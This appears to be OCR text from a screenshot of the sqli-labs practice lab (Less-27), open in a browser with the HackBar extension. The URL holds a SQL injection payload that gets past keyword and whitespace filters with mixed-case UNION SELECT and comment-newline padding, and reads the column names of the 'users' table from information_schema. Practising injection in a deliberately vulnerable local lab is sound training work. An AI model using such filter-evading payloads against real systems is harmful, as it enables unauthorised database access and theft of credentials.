 Your Login name:id,username,password
Your Password:1
SQLI DUMB SERIES
All Your UNION
and
SELECT belong to us
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-27/index.php?id=0'UnIoN/*%0a*/SeLeCt/*%0a*/1,
(SeLeCt/*%0a*/group_concat(COLUMN_NAME)/*%0a*/FROM/*%0a*/information_schema.columns/*%0a*/W
HERE/*%0a*/ TABLE_SCHEMA='security'/*%0a*/AND/*%0a*/TABLE_NAME='users'),2||'1